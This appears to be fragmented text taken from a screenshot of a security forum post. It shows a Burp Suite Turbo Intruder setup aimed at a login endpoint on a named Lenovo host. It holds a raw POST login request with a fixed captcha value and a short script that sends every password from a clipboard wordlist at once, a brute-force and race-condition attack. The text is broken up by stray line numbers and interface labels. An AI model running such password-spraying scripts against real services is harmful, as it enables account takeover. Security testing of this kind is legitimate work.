 Turbo Intruder - lelink.lenovo.com.cn
Pretty Raw Hex
\n
1 POST
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 82
11 Origin:
12 Referer:
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17
18 ssid= &username= &password=%s&captcha=6fhz
0 matc
Last code used Choose scripts dir Save
8
9 # 接收剪切板的内容
10 passwords = wordlists.clipboard
11
12 # queue a login request using each password from the wordlist
13 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
14 for password in passwords:
15 engine.queue(target.req, password, gate='1')
16
17 # once every request has been queued
18 # invoke engine.openGate() to send all requests in the given gate simultaneously
19 engine.openGate('1')
20
先知社区